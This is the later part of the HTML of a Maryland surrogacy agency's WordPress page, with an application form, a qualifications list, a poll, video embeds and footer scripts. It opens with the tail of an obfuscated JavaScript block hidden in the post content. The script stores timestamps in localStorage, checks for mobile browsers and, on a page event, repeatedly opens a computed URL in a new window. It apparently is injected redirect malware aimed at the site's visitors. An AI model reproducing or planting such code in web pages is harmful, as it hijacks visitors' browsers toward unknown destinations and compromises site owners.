_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
                            
										
								
								<div id="share-buttons">					          
									<div>Share This:</div>					          
									<!-- Facebook -->					          
									<a href="http://www.facebook.com/sharer.php?u=https://surrogacymaryland.com" target="_blank"><i class="fa fa-facebook-square"></i></a>					             					          
									<!-- Twitter -->					          
									<a href="http://twitter.com/share?url=https://surrogacymaryland.com&text=Surrogacy Agency&hashtags=Become A Surrogate Now" target="_blank"><i class="fa fa-twitter-square"></i></a>					             					        
									<!-- Google+ -->					          
									<a href="https://plus.google.com/share?url=https://surrogacymaryland.com" target="_blank"><i class="fa fa-google-plus-square"></i></a>					             					          
									<!-- LinkedIn -->					           
									<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://surrogacymaryland.com" target="_blank"><i class="fa fa-linkedin-square"></i></a>					            					         
									 <!-- Pinterest -->					          
									<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"> 					          
									<i class="fa fa-pinterest-square"></i></a>					          					      
								</div>	

														
								    
								    </div><!--.post-content box mark-links-->	

							        </div>				
							    </div>						
											
						        </div>	
								
						</article>	

							<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-surr_sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-8" class="widget widget_text"><h3>Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogacy-agency-in-laurel-md/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="z-FA-LwmGUF-JC-tTzE-v-HT" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-5" class="widget widget_text"><h3>Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Maryland?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><h3>Maryland Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="f5e9318269" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div>	</aside><!--#sidebar-->

							</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M37S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/aaqj0yOutgE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/aaqj0yOutgE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Hagerstown MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Hagerstown, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Hagerstown.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Hagerstown</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4G7QRBXdLLQ"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4G7QRBXdLLQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Annapolis MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Annapolis, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Annapolis.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Annapolis</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/TBENTbVZ_EY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/TBENTbVZ_EY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate College Park MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in College Park, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-College-Park.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate College Park</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/z5q_rLpHYHc"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/z5q_rLpHYHc?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Salisbury MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Salisbury, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Salisbury.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Salisbury</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Maryland</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">35</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Maryland answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->


	            <div class="col-md-6">
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmaryland" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:4104696100">(410) 469-6100</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacymaryland.com" title="Surrogacy Agency in Maryland is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Maryland</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
 
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F&title=Surrogacy+Agency+in+Laurel+MD+%26%238212%3B+How+We+Help+Surrogates&description=If+you%E2%80%99re+looking+for+a+surrogacy+agency+in+Laurel+MD+you%E2%80%99ve+come+to+the+right+place.+Our+agency+has+a+solid+reputation+of+successfully+matching+the+righ...&pubid=' class='Facebook' target='_blank'><span>facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F&title=Surrogacy+Agency+in+Laurel+MD+%26%238212%3B+How+We+Help+Surrogates&description=If+you%E2%80%99re+looking+for+a+surrogacy+agency+in+Laurel+MD+you%E2%80%99ve+come+to+the+right+place.+Our+agency+has+a+solid+reputation+of+successfully+matching+the+righ...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F&title=Surrogacy+Agency+in+Laurel+MD+%26%238212%3B+How+We+Help+Surrogates&description=If+you%E2%80%99re+looking+for+a+surrogacy+agency+in+Laurel+MD+you%E2%80%99ve+come+to+the+right+place.+Our+agency+has+a+solid+reputation+of+successfully+matching+the+righ...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F&title=Surrogacy+Agency+in+Laurel+MD+%26%238212%3B+How+We+Help+Surrogates&description=If+you%E2%80%99re+looking+for+a+surrogacy+agency+in+Laurel+MD+you%E2%80%99ve+come+to+the+right+place.+Our+agency+has+a+solid+reputation+of+successfully+matching+the+righ...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F&title=Surrogacy+Agency+in+Laurel+MD+%26%238212%3B+How+We+Help+Surrogates&description=If+you%E2%80%99re+looking+for+a+surrogacy+agency+in+Laurel+MD+you%E2%80%99ve+come+to+the+right+place.+Our+agency+has+a+solid+reputation+of+successfully+matching+the+righ...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1889' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacymaryland.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacymaryland.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacymaryland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacymaryland.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
